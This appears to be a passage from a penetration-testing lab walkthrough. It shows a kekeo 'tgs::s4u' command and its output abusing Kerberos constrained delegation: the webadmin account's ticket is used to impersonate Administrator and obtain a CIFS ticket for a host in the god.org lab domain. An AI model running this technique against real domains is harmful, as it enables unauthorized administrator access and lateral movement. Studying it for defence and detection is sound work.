 kekeo(commandline) # tgs::s4u /tgt:TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi /user:Administrator@god
Ticket  : TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
  [krb-cred]     S: krbtgt/god.org @ GOD.ORG
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: webadmin @ GOD.ORG
  [enc-krb-cred] S: krbtgt/god.org @ GOD.ORG
  [enc-krb-cred] T: [2022/12/16 23:21:49 ; 2022/12/17 9:21:49] {R:2022/12/23 23:21:49}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 5f348b80e01e87a2d955b3ca9fbc1552
  [s4u2self]  Administrator@god.org
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGS_Administrator@god.org@GOD.ORG_webadmin@GOD.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/owa2010cn-god.god.org
  > Ticket in file 'TGS_Administrator@god.org@GOD.ORG_cifs~owa2010cn-god.god.org@GOD.ORG.kirbi'